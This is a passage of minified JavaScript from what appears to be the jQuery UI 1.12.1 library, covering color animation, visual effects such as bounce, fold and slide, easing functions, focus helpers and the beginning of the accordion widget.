h=i.idx,r=l[h],u=o[h],f=c[i.type]||{};null!==u&&(null===r?s[h]=u:(f.mod&&(u-r>f.mod/2?r+=f.mod:r-u>f.mod/2&&(r-=f.mod)),s[h]=e((u-r)*t+r,i)))}),this[h](s)},blend:function(t){if(1===this._rgba[3])return this;var u=this._rgba.slice(),r=u.pop(),f=i(t)._rgba;return i(n.map(u,function(n,t){return(1-r)*f[t]+r*n}))},toRgbaString:function(){var i="rgba(",t=n.map(this._rgba,function(n,t){return null==n?t>2?1:0:n});return 1===t[3]&&(t.pop(),i="rgb("),i+t.join()+")"},toHslaString:function(){var i="hsla(",t=n.map(this.hsla(),function(n,t){return null==n&&(n=t>2?1:0),t&&3>t&&(n=Math.round(100*n)+"%"),n});return 1===t[3]&&(t.pop(),i="hsl("),i+t.join()+")"},toHexString:function(t){var i=this._rgba.slice(),r=i.pop();return t&&i.push(~~(255*r)),"#"+n.map(i,function(n){return n=(n||0).toString(16),1===n.length?"0"+n:n}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,u.hsla.to=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var h,c,r=n[0]/255,i=n[1]/255,f=n[2]/255,l=n[3],u=Math.max(r,i,f),o=Math.min(r,i,f),t=u-o,e=u+o,s=.5*e;return h=o===u?0:r===u?60*(i-f)/t+360:i===u?60*(f-r)/t+120:60*(r-i)/t+240,c=0===t?0:.5>=s?t/e:t/(2-e),[Math.round(h)%360,c,s,null==l?1:l]},u.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var f=n[0]/360,u=n[1],t=n[2],e=n[3],i=.5>=t?t*(1+u):t+u-t*u,r=2*t-i;return[Math.round(255*o(r,i,f+1/3)),Math.round(255*o(r,i,f)),Math.round(255*o(r,i,f-1/3)),e]},r(u,function(u,f){var c=f.props,o=f.cache,h=f.to,s=f.from;i.fn[u]=function(u){if(h&&!this[o]&&(this[o]=h(this._rgba)),u===t)return this[o].slice();var a,l=n.type(u),v="array"===l||"object"===l?u:arguments,f=this[o].slice();return r(c,function(n,t){var i=v["object"===l?n:t.idx];null==i&&(i=f[t.idx]),f[t.idx]=e(i,t)}),s?(a=i(s(f)),a[o]=f,a):i(f)},r(c,function(t,r){i.fn[t]||(i.fn[t]=function(i){var e,f=n.type(i),h="alpha"===t?this._hsla?"hsla":"rgba":u,o=this[h](),s=o[r.idx];return"undefined"===f?s:("function"===f&&(i=i.call(this,s),f=n.type(i)),null==i&&r.empty?this:("string"===f&&(e=a.exec(i),e&&(i=s+parseFloat(e[2])*("+"===e[1]?1:-1))),o[r.idx]=i,this[h](o)))})})}),i.hook=function(t){var u=t.split(" ");r(u,function(t,r){n.cssHooks[r]={set:function(t,u){var o,f,e="";if("transparent"!==u&&("string"!==n.type(u)||(o=l(u)))){if(u=i(o||u),!s.rgba&&1!==u._rgba[3]){for(f="backgroundColor"===r?t.parentNode:t;(""===e||"transparent"===e)&&f&&f.style;)try{e=n.css(f,"backgroundColor"),f=f.parentNode}catch(h){}u=u.blend(e&&"transparent"!==e?e:"_default")}u=u.toRgbaString()}try{t.style[r]=u}catch(h){}}},n.fx.step[r]=function(t){t.colorInit||(t.start=i(t.elem,r),t.end=i(t.end),t.colorInit=!0),n.cssHooks[r].set(t.elem,t.start.transition(t.end,t.pos))}})},i.hook(v),n.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}},f=n.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(v),function(){function t(t){var r,f,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,u={};if(i&&i.length&&i[0]&&i[i[0]])for(f=i.length;f--;)r=i[f],"string"==typeof i[r]&&(u[n.camelCase(r)]=i[r]);else for(r in i)"string"==typeof i[r]&&(u[r]=i[r]);return u}function u(t,r){var u,f,e={};for(u in r)f=r[u],t[u]!==f&&(i[u]||(n.fx.step[u]||!isNaN(parseFloat(f)))&&(e[u]=f));return e}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){n.fx.step[i]=function(n){("none"!==n.end&&!n.setAttr||1===n.pos&&!n.setAttr)&&(v.style(n.elem,i,n.end),n.setAttr=!0)}}),n.fn.addBack||(n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.effects.animateClass=function(i,f,e,o){var s=n.speed(f,e,o);return this.queue(function(){var o,e=n(this),h=e.attr("class")||"",f=s.children?e.find("*").addBack():e;f=f.map(function(){var i=n(this);return{el:i,start:t(this)}}),o=function(){n.each(r,function(n,t){i[t]&&e[t+"Class"](i[t])})},o(),f=f.map(function(){return this.end=t(this.el[0]),this.diff=u(this.start,this.end),this}),e.attr("class",h),f=f.map(function(){var r=this,t=n.Deferred(),i=n.extend({},s,{queue:!1,complete:function(){t.resolve(r)}});return this.el.animate(this.diff,i),t.promise()}),n.when.apply(n,f.get()).done(function(){o(),n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})}),s.complete.call(e[0])})})},n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return"boolean"==typeof r||void 0===r?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),n.isFunction(i)&&(u=i,r=null,i={}),("number"==typeof i||n.fx.speeds[i])&&(u=r,r=i,i={}),n.isFunction(r)&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:"number"==typeof r?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||"number"==typeof t||n.fx.speeds[t]?!0:"string"!=typeof t||n.effects.effect[t]?n.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),f=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=f.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?r:parseFloat(i[2]),bottom:"auto"===i[3]?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.filters&&n.expr.filters.animated&&(n.expr.filters.animated=function(t){return function(i){return!!n(i).data(h)||t(i)}}(n.expr.filters.animated)),n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;r>i;i++)null!==t[i]&&n.data(u+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,f=t.length;f>i;i++)null!==t[i]&&(r=n.data(u+t[i]),n.css(t[i],r))},setMode:function(n,t){return"toggle"===t&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var r={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return t.wrap(u),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus"),u=t.parent(),"static"===t.css("position")?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(r,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,i){r[i]=t.css(i),isNaN(parseInt(r[i],10))&&(r[i]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(r).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}}),n.extend(n.effects,{version:"1.12.1",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var u="horizontal"!==i?(t||100)/100:1,r="vertical"!==i?(t||100)/100:1;return{height:n.height()*r,width:n.width()*u,outerHeight:n.outerHeight()*r,outerWidth:n.outerWidth()*u}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i))),n.dequeue()},saveStyle:function(n){n.data(o,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(o)||"",n.removeData(o)},mode:function(n,t){var i=n.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(n,t){var r,i;switch(n[0]){case"top":r=0;break;case"middle":r=.5;break;case"bottom":r=1;break;default:r=n[0]/t.height}switch(n[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=n[1]/t.width}return{x:i,y:r}},createPlaceholder:function(t){var r,i=t.css("position"),f=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",r=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(u+"placeholder",r)),t.css({position:i,left:f.left,top:f.top}),r},removePlaceholder:function(n){var i=u+"placeholder",t=n.data(i);t&&(t.remove(),n.removeData(i))},cleanUp:function(t){n.effects.restoreStyle(t),n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}}),n.fn.extend({effect:function(){function c(t){function l(){o.removeData(h),n.effects.cleanUp(o),"hide"===i.mode&&o.hide(),c()}function c(){n.isFunction(u)&&u.call(o[0]),n.isFunction(t)&&t()}var o=n(this);i.mode=s.shift(),n.uiBackCompat===!1||f?"none"===i.mode?(o[r](),c()):e.call(o[0],i,l):(o.is(":hidden")?"hide"===r:"show"===r)?(o[r](),c()):e.call(o[0],i,c)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],f=e.mode,l=i.queue,a=l||"fx",u=i.complete,r=i.mode,s=[],o=function(t){var u=n(this),i=n.effects.mode(u,r)||f;u.data(h,!0),s.push(i),f&&("show"===i||i===f&&"hide"===i)&&u.show(),f&&"none"===i||n.effects.saveStyle(u),n.isFunction(t)&&t()};return n.fx.off||!e?r?this[r](i.duration,u):this.each(function(){u&&u.call(this)}):l===!1?this.each(o).each(c):this.queue(a,o).queue(a,c)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||"boolean"==typeof r)return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var r=this.css(t),i=[];return n.each(["em","px","%","pt"],function(n,t){r.indexOf(t)>0&&(i=[parseFloat(r),t])}),i},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var f=n(this),r=n(t.to),u="fixed"===r.css("position"),h=n("body"),c=u?h.scrollTop():0,s=u?h.scrollLeft():0,e=r.offset(),a={top:e.top-c,left:e.left-s,height:r.innerHeight(),width:r.innerWidth()},o=f.offset(),l=n("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:o.top-c,left:o.left-s,height:f.innerHeight(),width:f.innerWidth(),position:u?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove(),n.isFunction(i)&&i()})}}),n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),"string"==typeof t.end&&(t.end=r(t.end,t.elem)),t.clipInit=!0),n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}}),n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return 0===n||1===n?n:-Math.pow(2,8*(n-1))*Math.sin((80*(n-1)-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var i,t=4;((i=Math.pow(2,--t))-1)/11>n;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*i-2)/22-n,2)}}),n.each(t,function(t,i){n.easing["easeIn"+t]=i,n.easing["easeOut"+t]=function(n){return 1-i(1-n)},n.easing["easeInOut"+t]=function(n){return.5>n?i(2*n)/2:1-i(-2*n+2)/2}})}(),l=n.effects,n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},f=n(this),o=t.direction||"up",s=f.cssClip(),r={clip:n.extend({},s)},u=n.effects.createPlaceholder(f);r.clip[e[o][0]]=r.clip[e[o][1]],"show"===t.mode&&(f.cssClip(r.clip),u&&u.css(n.effects.clipToBox(r)),r.clip=s),u&&u.animate(n.effects.clipToBox(r),t.duration,t.easing),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("bounce",function(t,i){var o,e,a,u=n(this),k=t.mode,l="hide"===k,w="show"===k,c=t.direction||"up",r=t.distance,y=t.times||5,b=2*y+(w||l?1:0),h=t.duration/b,s=t.easing,f="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,p=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u["top"===f?"outerHeight":"outerWidth"]()/3),w&&(e={opacity:1},e[f]=a,u.css("opacity",0).css(f,v?2*-r:2*r).animate(e,h,s)),l&&(r/=Math.pow(2,y-1)),e={},e[f]=a;y>p;p++)o={},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s).animate(e,h,s),r=l?2*r:r/2;l&&(o={opacity:0},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s)),u.queue(i),n.effects.unshift(u,d,b+1)}),n.effects.define("clip","hide",function(t,i){var r,f={},u=n(this),e=t.direction||"vertical",h="both"===e,s=h||"horizontal"===e,o=h||"vertical"===e;r=u.cssClip(),f.clip={top:o?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:o?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left},n.effects.createPlaceholder(u),"show"===t.mode&&(u.cssClip(f.clip),f.clip=r),u.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("drop","hide",function(t,i){var o,f=n(this),l=t.mode,h="show"===l,u=t.direction||"left",e="up"===u||"down"===u?"top":"left",s="up"===u||"left"===u?"-=":"+=",c="+="===s?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(f),o=t.distance||f["top"===e?"outerHeight":"outerWidth"](!0)/2,r[e]=s+o,h&&(f.css(r),r[e]=c+o,r.opacity=1),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("explode","hide",function(t,i){function b(){l.push(this),l.length===e*c&&k()}function k(){o.css({visibility:"visible"}),n(l).remove(),i()}for(var r,v,a,p,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),d=t.mode,u="show"===d,w=o.show().css("visibility","hidden").offset(),h=Math.ceil(o.outerWidth()/c),s=Math.ceil(o.outerHeight()/e),l=[],f=0;e>f;f++)for(a=w.top+f*s,y=f-(e-1)/2,r=0;c>r;r++)v=w.left+r*h,p=r-(c-1)/2,o.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-r*h,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:s,left:v+(u?p*h:0),top:a+(u?y*s:0),opacity:u?0:1}).animate({left:v+(u?0:p*h),top:a+(u?0:y*s),opacity:u?1:0},t.duration||500,t.easing,b)}),n.effects.define("fade","toggle",function(t,i){var r="show"===t.mode;n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,p="show"===l,w="hide"===l,h=t.size||15,a=/([0-9]+)%/.exec(h),b=!!t.horizFirst,f=b?["right","bottom"]:["bottom","right"],o=t.duration/2,s=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},v=[e[f[0]],e[f[1]]],y=u.queue().length;a&&(h=parseInt(a[1],10)/100*v[w?0:1]),c.clip[f[0]]=h,r.clip[f[0]]=h,r.clip[f[1]]=0,p&&(u.cssClip(r.clip),s&&s.css(n.effects.clipToBox(r)),r.clip=e),u.queue(function(i){s&&s.animate(n.effects.clipToBox(c),o,t.easing).animate(n.effects.clipToBox(r),o,t.easing),i()}).animate(c,o,t.easing).animate(r,o,t.easing).queue(i),n.effects.unshift(u,y,4)}),n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};"hide"===t.mode&&(u.opacity=0),n.effects.saveStyle(r),r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("size",function(t,i){var l,r,p,u=n(this),v=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],s=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y="effect"!==w,h=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u),"show"===w&&(p=f,f=e,e=p),r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}},("box"===h||"both"===h)&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,c,r.from.y,f),e=n.effects.setTransition(u,c,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,s,r.from.x,f),e=n.effects.setTransition(u,s,r.to.x,e))),("content"===h||"both"===h)&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e)),b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left),u.css(f),("content"===h||"both"===h)&&(c=c.concat(["marginTop","marginBottom"]).concat(v),s=s.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),e={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},f={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(e=n.effects.setTransition(i,c,r.from.y,e),f=n.effects.setTransition(i,c,r.to.y,f)),r.from.x!==r.to.x&&(e=n.effects.setTransition(i,s,r.from.x,e),f=n.effects.setTransition(i,s,r.to.x,f)),y&&n.effects.saveStyle(i),i.css(e),i.animate(f,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})})),u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();0===e.opacity&&u.css("opacity",f.opacity),y||(u.css("position","static"===k?"relative":k).offset(t),n.effects.saveStyle(u)),i()}})}),n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==f?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),n.effects.effect.size.call(this,r,i)}),n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)}),n.effects.define("pulsate","show",function(t,i){var r=n(this),s=t.mode,e="show"===s,l="hide"===s,a=e||l,f=2*(t.times||5)+(a?1:0),o=t.duration/f,u=0,h=1,c=r.queue().length;for((e||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);f>h;h++)r.animate({opacity:u},o,t.easing),u=1-u;r.animate({opacity:u},o,t.easing),r.queue(i),n.effects.unshift(r,c,f+1)}),n.effects.define("shake",function(t,i){var a=1,r=n(this),f=t.direction||"left",h=t.distance||20,v=t.times||3,y=2*v+1,u=Math.round(t.duration/y),o="up"===f||"down"===f?"top":"left",e="up"===f||"left"===f,s={},c={},l={},p=r.queue().length;for(n.effects.createPlaceholder(r),s[o]=(e?"-=":"+=")+h,c[o]=(e?"+=":"-=")+2*h,l[o]=(e?"-=":"+=")+2*h,r.animate(s,u,t.easing);v>a;a++)r.animate(c,u,t.easing).animate(l,u,t.easing);r.animate(c,u,t.easing).animate(s,u/2,t.easing).queue(i),n.effects.unshift(r,p,y+1)}),n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,e=t.direction||"left",f="up"===e||"down"===e?"top":"left",a="up"===e||"left"===e,l=t.distance||u["top"===f?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u),s=u.cssClip(),o=u.position()[f],r[f]=(a?-1:1)*l+o,r.clip=u.cssClip(),r.clip[h[e][1]]=r.clip[h[e][0]],"show"===c&&(u.cssClip(r.clip),u.css(f,r[f]),r.clip=s,r[f]=o),u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.uiBackCompat!==!1&&(l=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)})),n.ui.focusable=function(t,i){var e,o,s,r,f,u=t.nodeName.toLowerCase();return"area"===u?(e=t.parentNode,o=e.name,t.href&&o&&"map"===e.nodeName.toLowerCase()?(s=n("img[usemap='#"+o+"']"),s.length>0&&s.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(u)?(r=!t.disabled,r&&(f=n(t).closest("fieldset")[0],f&&(r=!f.disabled))):r="a"===u?t.href||i:i,r&&n(t).is(":visible")&&k(n(t)))},n.extend(n.expr[":"],{focusable:function(t){return n.ui.focusable(t,null!=n.attr(t,"tabindex"))}}),n.ui.focusable,n.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):n(this[0].form)},n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];n.length||this.form.on("reset.ui-form-reset",this._formResetHandler),n.push(this),this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===n.fn.jquery.substring(0,3)&&(n.each(["Width","Height"],function(t,i){function f(t,i,r,u){return n.each(e,function(){i-=parseFloat(n.css(t,"padding"+this))||0,r&&(i-=parseFloat(n.css(t,"border"+this+"Width"))||0),u&&(i-=parseFloat(n.css(t,"margin"+this))||0)}),i}var e="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),u={innerWidth:n.fn.innerWidth,innerHeight:n.fn.innerHeight,outerWidth:n.fn.outerWidth,outerHeight:n.fn.outerHeight};n.fn["inner"+i]=function(t){return void 0===t?u["inner"+i].call(this):this.each(function(){n(this).css(r,f(this,t)+"px")})},n.fn["outer"+i]=function(t,e){return"number"!=typeof t?u["outer"+i].call(this,t):this.each(function(){n(this).css(r,f(this,t,!0,e)+"px")})}}),n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},n.ui.escapeSelector=function(){var n=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(n,"\\$1")}}(),n.fn.labels=function(){var i,u,r,t,f;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),r=this.attr("id"),r&&(i=this.eq(0).parents().last(),f=i.add(i.length?i.siblings():this.siblings()),u="label[for='"+n.ui.escapeSelector(r)+"']",t=t.add(f.find(u).addBack(u))),this.pushStack(t))},n.fn.scrollParent=function(t){var r=this.css("position"),u="absolute"===r,f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,i=this.parents().filter(function(){var t=n(this);return u&&"static"===t.css("position")?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==r&&i.length?i:n(this[0].ownerDocument||document)},n.extend(n.expr[":"],{tabbable:function(t){var r=n.attr(t,"tabindex"),i=null!=r;return(!i||r>=0)&&n.ui.focusable(t,i)}}),n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}}),n.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&n.css("height","")},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):("event"===n&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(n,t),"collapsible"!==n||t||this.options.active!==!1||this._activate(0),"icons"===n&&(this._destroyIcons(),t&&this._createIcons()),void 